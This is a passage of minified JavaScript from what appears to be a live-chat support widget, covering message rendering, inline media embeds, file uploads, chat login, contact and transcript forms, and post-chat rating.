f.EMOTICONS)t=t.split(e).join(f.createEmotElement(f.EMOTICONS[e]));return t},createEmotElement:function(t){return'<i class="'+t+'"></i>'},createLinkElement:function(t,e){return'<a href="'+e+'" target="_blank">'+t+"</a>"},createImageView:function(t){return new u.MessageImageView({url:t})},createVideoView:function(t,e,i){return new u.MessageVideoView({type:t,url:e,videoId:i})},createFileView:function(t){return new u.MessageFileView({message:t})},isYouTubeLink:function(t){var e=i.exec(t);return e?e[1]||e[2]:null},isVimeoLink:function(t){var e=s.exec(t);return e?e[1]:null},isImageLink:function(t){return e.test(t)}})}(window.Application,window.chatConfig,jQuery),function(e,i,s){e.MessageImageView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=e.model.settings,this.render()},render:function(){var t=this.options.url;return this.$el.html(e.template.messageImage({url:t})),this.$imgLink=this.$(".chat-inline-view").attr("href","#"),this.$img=this.$imgLink.find(".image"),this.settings.get("media")?"auto"===i.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$imgLink.attr("href",this.options.url),this.$img.attr("src",this.options.url).bind("load",s.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShow=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}})}(window.Application,window.chatConfig,jQuery),function(i,s,e){var t=i.MessageVideoView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=i.model.settings,this.type=t.TYPES[this.options.type],this.render()},render:function(){var t=this.options.url,e=this.options.videoId;return this.$el.html(i.template.messageVideo({type:this.options.type,url:t,id:e,icon:this.type.icon})),this.$iframe=this.$("iframe"),this.settings.get("media")?"auto"===s.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$iframe.attr("src",this.type.url.replace("%id%",this.options.videoId)).bind("load",e.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}},{TYPES:{youtube:{icon:"youtube-play",url:"//www.youtube.com/embed/%id%"},vimeo:{icon:"vimeo",url:"//player.vimeo.com/video/%id%"}}})}(window.Application,window.chatConfig,jQuery),function(n,i,s){var e=n.MessageFileView=Marionette.ItemView.extend({getTemplate:function(){return n.template.messageFile},templateHelpers:{fileSize:function(){return this.size?this.size<1024?this.size+" B":this.size<1048576?(this.size/1024).toFixed(2)+" kB":(this.size/1048576).toFixed(2)+" MB":""},fileIcon:function(){if(this.type)for(var t in e.mimeToIcon)if(-1<this.type.indexOf(t))return e.mimeToIcon[t];return"file-o"},state:function(){var t=Array.prototype.slice.call(arguments,0,arguments.length-1),e=arguments[arguments.length-1];return-1<t.indexOf(this.state)?e.fn(this):e.inverse(this)},showConfirmDeny:function(t){return!this.isAuthor&&this.isOperator&&-1<["pending","uploading",null].indexOf(this.state)?t.fn(this):t.inverse(this)}},className:"file-message",ui:{progress:".progress-bar",abort:".abort",deny:".deny",confirm:".confirm",links:".download"},events:{"click @ui.abort":"abortUpload","click @ui.deny":"denyUpload","click @ui.confirm":"confirmUpload"},initialize:function(t){this.user=n.model.user||n.model.chat,this.message=t.message,this.upload=this.message.upload,this.message.uploader&&(this.uploader=this.message.uploader,_.bindAll(this,"onError","onAbort","onLoad","onProgress"),this.uploader.on("error",this.onError),this.uploader.on("abort",this.onAbort),this.uploader.on("load",this.onLoad)),this.listenTo(this.message.upload,"change:state",this.render),this.listenTo(this.message.upload,"change:progress",this.onProgress),this.template=this.getTemplate(),this.render()},render:function(){var t=this.upload&&this.upload.get("state");if(t===n.UploadModel.STATE_ERROR||t===n.UploadModel.STATE_UPLOADED||this.upload.previous("state")!==n.UploadModel.STATE_UPLOADED){var e=this.getFiles(),i=n.model.user&&n.model.user.hasRole("OPERATOR"),s=!!this.uploader;return this.$el.html(this.template({files:e,isAuthor:this.user.get("id")==this.message.get("from_id"),isUploading:s,isGuest:!n.model.user,isOperator:i,state:t,error:this.upload.get("error")},{helpers:this.templateHelpers})),this.$el.attr("class","file-message").addClass(t||"initial"),i?this.$el.addClass("operator"):s||this.$el.addClass("no-actions"),this.bindUIElements(),t===n.UploadModel.STATE_UPLOADED&&e&&this.setDownloadLinks(_.pluck(e,"id")),this.onProgress(this.upload,this.upload.get("progress")),this}},getFiles:function(){return this.upload.has("files")?this.upload.get("files"):this.message.get("extra").files},onError:function(){this.upload.set("state",n.UploadModel.STATE_ERROR)},onAbort:function(){this.uploader=null,this.upload.set("state",n.UploadModel.STATE_ABORTED)},onLoad:function(t){this.upload.set("state",n.UploadModel.STATE_UPLOADED),this.ui.progress.width("100%"),(t=JSON.parse(t)).success?this.setDownloadLinks(t.files):this.onError()},onProgress:function(t,e){var i=Math.floor(e/this.upload.get("size")*100);this.prevPercentage>i||(this.ui.progress.width(i+"%"),this.prevPercentage=i)},abortUpload:function(){this.upload.abort(),this.uploader.uploading?this.uploader.abort():this.onAbort()},denyUpload:function(){this.upload.deny()},confirmUpload:function(){this.upload.confirm()},setDownloadLinks:function(e){this.ui.links.each(function(t){s(this).attr("href",i.downloadFilePath+"&id="+e[t]).attr("target","_blank")})}},{mimeToIcon:{text:"file-text-o",pdf:"file-pdf-o",image:"file-image-o",audio:"file-audio-o",video:"file-video-o",word:"file-word-o",excel:"file-excel-o",spreadsheetml:"file-excel-o",powerpoint:"file-powerpoint-o",zip:"cube",tar:"cube"}})}(window.Application,window.chatConfig,window.jQuery),function(t,e,i){t.FileDropZoneView=Marionette.ItemView.extend({events:{drop:"handleDrop"},initialize:function(){_.bindAll(this,"enableEffect","disableEffect")},delegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(Marionette.ItemView.prototype.delegateEvents.apply(this,arguments),this.el.addEventListener("dragover",this.enableEffect,!1),this.el.addEventListener("dragleave",this.disableEffect,!1))},undelegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(this.el.removeEventListener("dragover",this.enableEffect,!1),this.el.removeEventListener("dragleave",this.disableEffect,!1),Marionette.ItemView.prototype.undelegateEvents.apply(this,arguments))},enableEffect:function(t){t.preventDefault(),t.stopPropagation(),this._isFileTransfer(t)&&(this.disableTimer&&clearTimeout(this.disableTimer),this.$el.addClass("active"))},disableEffect:function(t){this.disableTimer&&clearTimeout(this.disableTimer);var e=this;this.disableTimer=setTimeout(function(){e.$el.removeClass("active")},100)},handleDrop:function(t){t.preventDefault(),t.stopPropagation(),this.disableEffect();var e=t.originalEvent.dataTransfer.files||t.originalEvent.target.files;e&&0<e.length&&this.trigger("drop",e)},_isFileTransfer:function(t){if(t.dataTransfer.types){for(var e=0;e<t.dataTransfer.types.length;e++)if("Files"===t.dataTransfer.types[e])return!0;return!1}return!0}})}(window.Application,window.chatConfig,jQuery),function(a,t){a.ChatBoxView=Backbone.View.extend({initialize:function(){this.settings=a.model.settings,this.$wrapper=this.$(".customer-chat-content-messages-wrapper"),this.$el.mCustomScrollbar(),this.messageViews=[],this.$el.bind("contentUpdate",t.proxy(this.updateScroller,this))},addMessage:function(t,e,i){var s;this.messageViews.length&&(s=this.messageViews[this.messageViews.length-1].model);var n=new a.MessageView({model:t,fullDate:this.options.fullDate,prevMessage:s});this.messageViews.push(n),this.$wrapper.append(n.el);var o=this;return setTimeout(function(){o.updateScroller(),i?e&&o.$el.mCustomScrollbar("scrollTo","bottom"):(o.settings.get("scroll")||e)&&o.$el.mCustomScrollbar("scrollTo","bottom")},200),n},clear:function(){for(var t=0;t<this.messageViews.length;t++)this.messageViews[t].remove().clean();this.$wrapper.html(""),this.messageViews=[]},updateScroller:function(){this.$el.mCustomScrollbar("update")},scrollToBottom:function(){this.$el.mCustomScrollbar("scrollTo","bottom")},storeScrollPos:function(){this.lastScrollPos=Math.abs(this.$(".mCSB_container").position().top)},scrollToLastPos:function(){this.$el.mCustomScrollbar("scrollTo",this.lastScrollPos)}})}(window.Application,jQuery),function(l,h,c){var d=l.WidgetView=Backbone.View.extend({events:{"click #customer-chat-login-start":"login","keydown #customer-chat-content-login-form input":"loginOnEnter","click #customer-chat-button-toggle":"toggle","click #customer-chat-button-toggle i":"toggle","click .customer-chat-header":"toggle","click .customer-chat-header-title":"toggle","click .customer-chat-header-indicator":"toggle","click #customer-chat-button-close":"close","click #customer-chat-button-settings":"toggleSettings","click .customer-chat-content-message-emots-button":"toggleEmoticons","click .customer-chat-toggle-sound":"toggleSetting","click .customer-chat-toggle-scroll":"toggleSetting","click .customer-chat-toggle-emots":"toggleSetting","click .customer-chat-toggle-media":"toggleSetting","click .customer-chat-toggle-show":"toggleSetting","click #customer-chat-toggle-fs":"toggleFullscreen","click #customer-chat-action-end-chat":"endChat","click #customer-chat-action-end-chat-confirm":"endChatConfirm","click #customer-chat-action-end-chat-cancel":"endChatCancel","click #customer-chat-action-mail-transcript":"showMailTranscript","click #customer-chat-action-transcript-send":"mailTranscriptSend","keydown #customer-chat-content-mail-transcript":"mailTranscriptSendOnEnter","click #customer-chat-action-transcript-cancel":"mailTranscriptCancel","click #customer-chat-action-silent-logout":"silentLogout","click .customer-chat-emoticon":"addEmoticon","keydown #customer-chat-message-input":"messageTyping","change .file-button input":"onFilesSelect","click  .file-button input":"onFileInputClick","click #chat-send-button":"sendMessage","click #customer-chat-contact-send":"sendContactMessage","click #customer-chat-info-back":"showPrevState","click #customer-chat-action-rating-submit":"endRatingSubmit","click #customer-chat-action-rating-ignore":"endRatingIgnore","keyup #rating_comment":"countComment"},initialized:!1,talkInProgress:!1,visible:!1,state:"",prevState:"",titleBlinking:!1,typingInfoBlinking:!1,emotsVisible:!1,messageNamespace:"mcs_",validAgentRating:!1,validSiteRating:!1,validRatingComment:!0,maxCommentChar:350,initialize:function(){this.settings=l.model.settings,this.loginForm=new l.LoginFormView({el:this.$("#customer-chat-content-login-form")}),this.chatBox=new l.ChatBoxView({el:this.$(".customer-chat-content-messages")}),this.contactForm=new l.ContactFormView({el:this.$("#customer-chat-content-contact-form")}),this.mailTranscript=new l.MailTranscriptView({el:this.$("#customer-chat-content-mail-transcript")}),this.selectAvatar=new l.SelectAvatarInlineView({el:this.$("#customer-chat-select-avatar"),model:c.defaultAvatars}),this.$window=h(window),this.$html=h("html"),this.$header=this.$(".customer-chat-header"),this.$title=this.$(".customer-chat-header-title"),this.$mobileTitle=h("#mobile-widget i"),this.$toggleBtn=this.$("#customer-chat-button-toggle"),this.$settingsBtn=this.$("#customer-chat-button-settings"),this.$settings=this.$(".customer-chat-header-menu"),this.$typingInfo=this.$(".typing-indicator"),this.$emoticons=this.$(".customer-chat-emots-menu"),this.$input=this.$("#customer-chat-message-input"),this.$fileInput=this.$('[type="file"]'),this.$fileBtn=this.$(".file-button"),this.$contactName=this.$("#customer-chat-contact-name"),this.$contactMail=this.$("#customer-chat-contact-mail"),this.$contactMessage=this.$("#customer-chat-contact-message"),this.$loginName=this.$("#customer-chat-login-name"),this.$loginMail=this.$("#customer-chat-login-mail"),this.$info=this.$("#customer-chat-info-text"),this.$toggleSound=this.$(".customer-chat-toggle-sound"),this.$toggleScroll=this.$(".customer-chat-toggle-scroll"),this.$toggleEmots=this.$(".customer-chat-toggle-emots"),this.$toggleMedia=this.$(".customer-chat-toggle-media"),this.$toggleShow=this.$(".customer-chat-toggle-show"),this.$endChat=this.$("#customer-chat-action-end-chat"),this.$endChatConfirmation=this.$("#customer-chat-action-end-chat-confirmation"),this.$rateChat=this.$("#customer-chat-action-rating"),this.$endChatConfirm=this.$("#customer-chat-action-end-chat-confirm"),this.$agentRating=this.$("#agent_rating"),this.$siteRating=this.$("#site_rating"),this.$ratingComment=this.$("#rating_comment"),this.$remainingChar=this.$("#remainingChar"),"true"==c.ui.fileSharing?(this.fileDropZone=new l.FileDropZoneView({el:this.$(".file-drop-zone")}),this.fileDropZone.on("drop",this.onFilesDrop,this)):this.$fileBtn.hide(),this.showLoading(),this.model.once("operators:online",function(){this.postMessage("show"),this.initialized=!0},this),this.model.once("operators:offline",function(){this.initialized||"true"!==c.ui.hideWhenOffline?this.postMessage("show"):this.postMessage("hide")},this),this.model.once("operators:online",this.autoLogin,this),this.model.once("operators:offline",this.showContact,this),this.$('a[href="#"]').click(function(t){t.preventDefault()}),this.model.on("login:success",this.showChat,this),this.model.on("login:login",this.showLogin,this),this.model.on("login:error",this.showLoginError,this),this.model.on("logout:init",this.onLogout,this),this.model.on("logout:success",this.onLogoutSuccess,this),this.model.on("logout:error",this.onLogoutError,this),this.model.on("messages:new",this.handleMessages,this),this.model.on("operator:typing",this.handleOperatorTyping,this),this.settings.on("change",this.renderSettings,this),this.renderSettings(),this.initFramesCommunication(),this.model.checkOperators(),this.storeProperties(),(c.mobile||c.inline)&&this.show(),("true"===c.ui.autoShowWidget||"off"!==c.ui.autoShowWidget&&this.settings.get("autoShow"))&&(this.autoShowTimer=setTimeout(h.proxy(this.show,this),1e3*c.ui.autoShowWidgetAfter)),"true"===c.ikodaxDoLogin&&this.state,setInterval(h.proxy(this.chatBox.updateScroller,this.chatBox),1500)},setState:function(t){if(this.state!=t){switch(this.state=t,this.$settings.hide(),this.$emoticons.hide(),this.$el.removeClass("login-form chat-box contact-form loading-screen info-screen end-talk mail-transcript"),t){case"loading":this.$el.addClass("loading-screen"),this.$title.html(l.service.i18n.trans("loadingLabel"));break;case"chat":if(this.$el.addClass("chat-box"),this.$title.html(l.service.i18n.trans("chatHeader")),this.msgsInitialized){this.msgsInitialized=!0;for(var e=0;e<this.model.lastMessages.length;e++){var i=this.model.lastMessages[e],s=new l.MessageModel({authorType:i.authorType,author:"guest"===i.authorType?i.author:this.model.getOperatorName(i.from_id),body:i.body,time:new Date(i.datetime)});this.chatBox.addMessage(s,!0)}}this.prevState=t,this.visible&&(this.$settingsBtn.show(),this.$endChat.show());break;case"mailTranscript":this.$el.addClass("mail-transcript"),this.$title.html(l.service.i18n.trans("mailTranscriptHeader"));var n=this.model.get("mail");n&&n!==l.service.i18n.trans("empty.mail.placeholder")?this.mailTranscript.reset(n):this.mailTranscript.reset(),this.mailTranscript.focus();break;case"endTalk":this.$el.addClass("chat-box end-talk"),this.$title.html(l.service.i18n.trans("chatHeader")),this.prevState=t;break;case"login":this.$el.addClass("login-form"),this.$title.html(l.service.i18n.trans("chatHeader")),this.fullscreenOff(),this.prevState=t;break;case"contact":this.$el.addClass("contact-form"),this.$title.html(l.service.i18n.trans("contactHeader")),this.fullscreenOff(),this.prevState=t;break;case"info":this.$el.addClass("info-screen")}this.updateSize()}},show:function(){this.visible=!0,"once"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.autoShowTimer&&(clearTimeout(this.autoShowTimer),delete this.autoShowTimer),this.$el.addClass("customer-chat-visible"),this.stopTitleBlink(),this.prevFullscreen&&this.fullscreenOn(),this.postMessage("animate|bottom=0")},hide:function(t){var e=t?"css":"animate";this.visible=!1,this.prevFullscreen=this.fullscreen,"untilAction"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.fullscreen?(this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.fullscreenOff()):this.storeProperties(h.proxy(function(){this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px")},this)),this.$el.removeClass("customer-chat-visible"),this.$settings.hide(),this.$emoticons.hide()},toggle:function(t){c.mobile||c.inline||t&&t.target!==t.currentTarget||(this.visible?this.hide():this.show())},toggleFullscreen:function(){this.fullscreen?this.fullscreenOff():this.fullscreenOn(),this.$settings.hide()},fullscreenOn:function(){c.mobile||c.inline||(this.storeProperties(),this.$html.addClass("fs"),this.postMessage("animate|width=100%,height=100%,"+c.ui.widgetSide+"=0"),this.fullscreen=!0)},fullscreenOff:function(){c.mobile||c.inline||(this.$html.removeClass("fs"),this.frameWidth&&this.frameHeight&&this.frameOffset&&this.postMessage("animate|width="+this.frameWidth+"px,height="+this.frameHeight+"px,"+c.ui.widgetSide+"="+this.frameOffset,"px"),this.fullscreen=!1)},close:function(){1<history.length?history.back():(window.open("","_self"),window.close())},autoLogin:function(){this.showLoading(),this.model.autoLogin()},login:function(){this.manualLogin=!0;var t={department:this.loginForm.selectDepartment.selected[0],name:this.$loginName.val(),mail:this.$loginMail.val(),image:this.selectAvatar.selected};this.loginForm.isValid()&&(this.showLoading(),this.model.login(t))},loginOnEnter:function(t){13===t.which&&this.login()},toggleSettings:function(){this.visible&&(this.$settings.is(":visible")?(this.$settings.fadeOut("fast"),this.$endChatConfirmation.hide(),this.$endChat.show()):this.$settings.fadeIn("fast"))},toggleEmoticons:function(){this.emotsVisible?this.hideEmoticons():this.showEmoticons()},showEmoticons:function(){this.$settings.fadeOut("fast"),this.emotsVisible=!0,this.$emoticons.fadeIn("fast");var t=this;setTimeout(function(){h("html, body").bind("click.hideemots",h.proxy(t.hideEmoticons,t))},10)},hideEmoticons:function(){this.emotsVisible=!1,h("html, body").unbind(".hideemots"),this.$emoticons.fadeOut("fast")},toggleSetting:function(t){var e=h(t.currentTarget).attr("id").split("customer-chat-setting-toggle-")[1];this.settings.set(e,!this.settings.get(e))},endChat:function(){this.$endChat.hide(),this.$endChatConfirmation.show()},endChatCancel:function(){this.$endChatConfirmation.hide(),this.$endChat.show()},endChatConfirm:function(){this.$endChatConfirmation.hide(),this.$endChat.hide(),this.$settings.hide(),this.$settingsBtn.hide(),this.chatBox.clear(),this.$rateChat.show()},endRatingSubmit:function(){var t={agentRating:this.$agentRating.starRating("getRating"),siteRating:this.$siteRating.starRating("getRating"),ratingComment:this.$ratingComment.val()};if(this.validateRating(t),!(this.validAgentRating&&this.validSiteRating&&this.validRatingComment))return!1;var e=this;h.post(c.setGuestRating,t,function(t){e.endRatingIgnore()})},endRatingIgnore:function(){this.resetRatingFrom(),this.$rateChat.hide(),this.model.logout()},resetRatingFrom:function(){this.$agentRating.starRating("setRating",0),this.$siteRating.starRating("setRating",0),this.$ratingComment.val("")},validateRating:function(t){this.validateAgentRating(t.agentRating),this.validateSiteRating(t.siteRating)},validateAgentRating:function(t){t<1?(this.$agentRating.parent().addClass("error"),this.validAgentRating=!1):this.validAgentRating=!0},validateSiteRating:function(t){t<1?(this.$siteRating.parent().addClass("error"),this.validSiteRating=!1):this.validSiteRating=!0},countComment:function(t){var e=this.$ratingComment.val().length;e>this.maxCommentChar?(t.preventDefault(),this.$ratingComment.parent().addClass("error"),this.validRatingComment=!1):(this.$ratingComment.parent().removeClass("error"),this.validRatingComment=!0),this.$remainingChar.html(this.maxCommentChar-e)},mailTranscriptCancel:function(){this.showPrevState()},mailTranscriptSend:function(){this.mailTranscript.isValid()&&(this.showLoading(),this.model.mailTalkTranscript(this.mailTranscript.getData()).success(function(t){t.success?this._mailTranscriptOnSuccess():this._mailTranscriptOnError()}.bind(this)).fail(this._mailTranscriptOnError.bind(this)))},_mailTranscriptOnSuccess:function(){this.showInfo(l.service.i18n.trans("mailTranscriptSuccess"),l.service.i18n.trans("contactSuccessHeader"))},_mailTranscriptOnError:function(){this.showInfo(l.service.i18n.trans("mailTranscriptError"),l.service.i18n.trans("contactErrorHeader"))},mailTranscriptSendOnEnter:function(t){13===t.which&&this.mailTranscriptSend()},silentLogout:function(){this.chatBox.clear(),this.loginForm.reset(),this.showLogin()},renderSettings:function(){this.settings.get("sound")?this.$toggleSound.removeClass("customer-chat-disabled"):this.$toggleSound.addClass("customer-chat-disabled"),this.settings.get("scroll")?this.$toggleScroll.removeClass("customer-chat-disabled"):this.$toggleScroll.addClass("customer-chat-disabled"),this.settings.get("emots")?this.$toggleEmots.removeClass("customer-chat-disabled"):this.$toggleEmots.addClass("customer-chat-disabled"),this.settings.get("media")?this.$toggleMedia.removeClass("customer-chat-disabled"):this.$toggleMedia.addClass("customer-chat-disabled"),this.settings.get("show")?this.$toggleShow.removeClass("customer-chat-disabled"):this.$toggleShow.addClass("customer-chat-disabled")},addEmoticon:function(t){var e=h(t.currentTarget);this.$input.val(this.$input.val()+" "+e.data("emot")+" "),c.mobile||this.$input.focus(),this.$emoticons.fadeOut("fast")},handleMessages:function(t){for(var e=!1,i=!0,s=0;s<t.length;s++){var n=t[s];if(!this.talkInProgress||n.from_id!=this.model.get("id")){n.authorType="operator",n.author=this.model.getOperatorName(n.from_id);var o=new l.MessageModel(n);i=i&&o.isSystemMessage();var a=o.get("extra"),r=!o.isSystemMessage();if(a)switch(r=r||-1!==d.VISIBLE_EXTRA_MESSAGES.indexOf(a.type),a.type){case l.MessageModel.EXTRA_TALK_CLOSE:this.showEndTalk(),this.model.logout();break;case l.MessageModel.EXTRA_TALK_START:r=!1}r&&(this.chatBox.addMessage(o),e=!0)}}this.talkInProgress=!0,e&&this.shouldNotifyAbout(t)&&(this.settings.get("sound")&&l.service.soundPlayer.play(i?"systemMessage":"message"),this.visible||(this.settings.get("show")?this.toggle():this.startTitleBlink()),this.$mobileTitle.is(":visible")&&(this.stopTitleBlink(),this.startTitleBlink()),setTimeout(h.proxy(this.stopTypingInfoBlink,this),1))},shouldNotifyAbout:function(t){return this.model.lastMessageId>this.model.lastMessageIdAtLogin&&t[0].from_id!=this.model.get("id")},messageTyping:function(t){this.handleTyping(),13!==t.keyCode||t.shiftKey||this.sendMessage()},sendMessage:function(){var t=h.trim(this.$input.val());0!=t.length&&(this._sendMessage(t),this.$input.val(""))},_sendMessage:function(t){if(0!=t.length){var e=new l.MessageModel({author:this.model.get("name"),authorType:"guest",body:t,time:new Date,from_id:this.model.get("id"),from_user_info:{image:this.model.get("image")}},{localMessage:!0});this.model.sendMessage(e),this.chatBox.addMessage(e,!0)}},inputFocus:function(){this.$el.addClass("input-focused"),this.chatBox.updateScroller()},inputBlur:function(){var t=this;setTimeout(function(){t.$el.removeClass("input-focused"),t.chatBox.updateScroller()},100)},handleTyping:function(){this.model.updateTypingStatus()},handleOperatorTyping:function(){this.startTypingInfoBlink(),this.stopTypingBlinkTimer&&clearTimeout(this.stopTypingBlinkTimer),this.stopTypingBlinkTimer=setTimeout(h.proxy(this.stopTypingInfoBlink,this),d.TYPING_STATUS_TIME)},sendContactMessage:function(){if(this.contactForm.isValid()){var t={name:this.$contactName.val(),mail:this.$contactMail.val(),question:this.$contactMessage.val(),userInfo:JSON.stringify(c.info)},e=this;h.post(c.contactPath,t,function(t){t.success?(e.contactForm.reset(),e.showInfo(l.service.i18n.trans("contactSuccessMessage"),l.service.i18n.trans("contactSuccessHeader"))):e.showInfo(l.service.i18n.trans("contactErrorMessage"),l.service.i18n.trans("contactErrorHeader"))}),this.showLoading()}},startTitleBlink:function(){this.titleBlinking=!0,this.blinkTitle()},blinkTitle:function(){if(this.titleBlinking){var t=this;this.$mobileTitle.fadeOut("slow"),this.$title.fadeOut("slow",function(){t.$mobileTitle.fadeIn("slow"),t.$title.fadeIn("slow",function(){t.blinkTitle()})})}},stopTitleBlink:function(){this.titleBlinking=!1},startTypingInfoBlink:function(){this.typingInfoBlinking||(this.typingInfoBlinking=!0,this.blinkTypingInfo())},blinkTypingInfo:function(){if(this.typingInfoBlinking){var t=this;this.$typingInfo.fadeIn("slow",function(){t.$typingInfo.fadeOut("slow",function(){t.blinkTypingInfo()})})}},stopTypingInfoBlink:function(){this.typingInfoBlinking=!1},showLogin:function(){this.setState("login"),this.model.once("login:success",this.showWelcomeMessage,this)},showLoginError:function(){this.showInfo(l.service.i18n.trans("loginError"))},onLogout:function(){this.showLoading()},onLogoutSuccess:function(){"endTalk"!==this.state&&"endTalk"!==this.prevState?(this.showLogin(),this.model.checkOperators()):this.showEndTalk()},onLogoutError:function(){this.showLogin(),this.model.checkOperators()},showWelcomeMessage:function(t,e){if(!e||!e.auto){this.chatBox.clear();var i=new l.MessageModel({authorType:"operator",author:l.service.i18n.trans("initMessageAuthor"),body:l.service.i18n.trans("initMessageBody"),time:new Date},{localMessage:!0});this.chatBox.addMessage(i)}},showChat:function(){this.setState("chat")},showMailTranscript:function(){this.setState("mailTranscript")},showEndTalk:function(){this.setState("endTalk")},showContact:function(){this.setState("contact")},showLoading:function(){this.setState("loading")},showInfo:function(t,e){this.$info.html(t),this.$title.html(e),this.setState("info")},showPrevState:function(){this.setState(this.prevState)},storeProperties:function(i){if(!c.mobile&&!c.inline&&!this.fullscreen){this.headerHeight=this.$header.height();var s=this;this.postMessage("get.properties",function(t){var e=t.split(",");s.frameWidth=parseInt(e[0]),s.frameHeight=parseInt(e[1]),s.frameOffset=parseInt(e[2]),i&&i()})}},postMessage:function(s,n){if(!c.mobile&&!c.inline&&(window.parent.postMessage(this.messageNamespace+s,"*"),n)){var o=this.$window,a=Math.floor((new Date).getTime()*Math.random()),r=this;this.$window.bind("message."+a,function(t){var e=r.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");i[0]===s&&(n(i[1]),o.unbind("message."+a))}})}},initFramesCommunication:function(){this.messageNamespace=window.name;var s=this;this.$window.bind("message",function(t){var e=s.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");"state.mobile"===i[0]?s.$html.addClass("mobile-widget"):"state.desktop"===i[0]?s.$html.removeClass("mobile-widget"):"url"===i[0]&&(s.model.currentUrl=decodeURIComponent(i[1]))}})},postMessageData:function(t){if(t&&"string"==typeof t&&0===t.indexOf(this.messageNamespace))return t.slice(this.messageNamespace.length)},updateSize:function(){setTimeout(h.proxy(function(){var t;"login"===this.state?t=this.loginForm.getHeight()+this.$header.height():"contact"===this.state?t=this.contactForm.getHeight()+this.$header.height():"chat"===this.state&&(t=this.frameHeight),t&&(this.contentHeight=Math.max(this.frameHeight,t),this.storeProperties(h.proxy(function(){this.visible||this.postMessage("css|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.postMessage("css|minHeight="+t+"px")},this)))},this),0)},onFileInputClick:function(t){this.isUploadLocked()&&t.preventDefault()},onFilesSelect:function(t){this.isUploadLocked()||this.sendFiles(null,t.target)},onFilesDrop:function(t){this.isUploadLocked()||this.sendFiles(t)},isUploadLocked:function(){return this.currUpload&&this.currUpload.get("state")===l.UploadModel.STATE_PENDING},sendFiles:function(t,e){t=t||e&&e.files;if(!(e&&!e.value||t&&0===t.length)){this.lockUpload();var i=new l.UploadController({user:this.model,chat:this.model,chatBox:this.chatBox,files:t,input:e});i.on("unlock",this.unlockUpload,this),this.currUpload=i.run()}},lockUpload:function(){this.$fileBtn.addClass("disabled").removeAttr("for")},unlockUpload:function(){this.$fileBtn.removeClass("disabled").attr("for",this.$fileBtn.data("for")),this.$fileInput.val(null)}},{TYPING_STATUS_TIME:2e3,ANIMATION_TIME:400,VISIBLE_EXTRA_MESSAGES:[l.MessageModel.EXTRA_TALK_CLOSE]})}(window.Application,jQuery,window.chatConfig),function(a,t,r){a.SelectListView=Backbone.View.extend({events:{"click .entry-item":"toggleEntry","click .select-all":"selectAll","click .select-none":"selectNone"},initialize:function(){if(this.selected=[],this.dataProvider=this.options.dataProvider,this.getLabel=this.options.getLabel,this.options.iconActive=this.options.iconActive||"check-square-o",this.options.iconInactive=this.options.iconInactive||"square-o",this.options.styleItem){var s=r.proxy(this.styleItem,this),n=r.proxy(this.options.styleItem,this);this.styleItem=function(t,e,i){s(t,e,i),n(t,e,i)}}this.listenTo(this.model,this.options.renderEvent,this.render),this.options.readOnly&&(this.$el.addClass("read-only"),setTimeout(r.proxy(this.undelegateEvents,this),0));var t=this;this.options.noScroll||setInterval(function(){t.$el.find(".entries").mCustomScrollbar("update")},500),this.render()},render:function(){var t=this.dataProvider();this.$el.html(a.template.selectListContent({actions:!(this.options.readOnly||this.options.single)})),0===t.length?this.$el.addClass("empty"):this.$el.removeClass("empty"),this.$entries=this.$(".entries");for(var e=0;e<t.length;e++){var i=t[e],s=parseInt(i.id),n=r('<a class="entry-item"></a>'),o=(i.name,i.mail,r("<i>").addClass("fa"));this.options.readOnly||n.append(o),n.append(this.getLabel(i)).data("entryId",s).data("entry",i),this.styleItem(n,o,this.isSelected(s)),this.$entries.append(n)}return this.options.noScroll||this.$el.find(".entries").mCustomScrollbar(),this},toggleEntry:function(t){var e=r(t.currentTarget);if(!e.hasClass("disabled")){var i=e.data("entryId"),s=this.selected.indexOf(i),n=e.find(".fa");this.options.single?(this.selectNone(!0),this.selected=[i],this.styleItem(e,n,!0)):-1!==s?(this.selected.splice(s,1),this.styleItem(e,n,!1)):(this.selected.push(i),this.styleItem(e,n,!0)),this.trigger("updateSelection")}},select:function(s){0===s.length&&this.options.selectedOnly&&this.$el.addClass("empty"),this.selected=[];var n=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");-1!==s.indexOf(e)?(n.selected.push(e),n.styleItem(t,i,!0),n.options.selectedOnly&&t.show()):(n.styleItem(t,i,!1),n.options.selectedOnly&&t.hide())}),this.trigger("updateSelection")},selectAll:function(t){this.selected=[];var s=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");s.selected.push(e),s.styleItem(t,i,!0)}),t||this.trigger("updateSelection")},selectNone:function(t){this.selected=[];var i=this;this.$entries.find("a").each(function(){var 